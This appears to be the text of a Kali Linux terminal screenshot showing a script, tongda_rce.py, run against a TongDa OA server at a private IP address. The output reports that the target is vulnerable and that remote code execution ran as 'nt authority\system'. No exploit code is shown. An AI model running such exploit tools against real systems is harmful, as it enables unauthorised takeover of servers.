 Terminal 终端 - root@kali: /home/HackTools/VulnUse/OA/TongDa
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/VulnUse/OA/TongDa# python3 tongda_rce.py http://192.168.174.159
TongDaRCE
[+] Congratulations target is vulnerable!!!
[+] Remote code execution result is:nt authority\system
root@kali:/home/HackTools/VulnUse/OA/TongDa#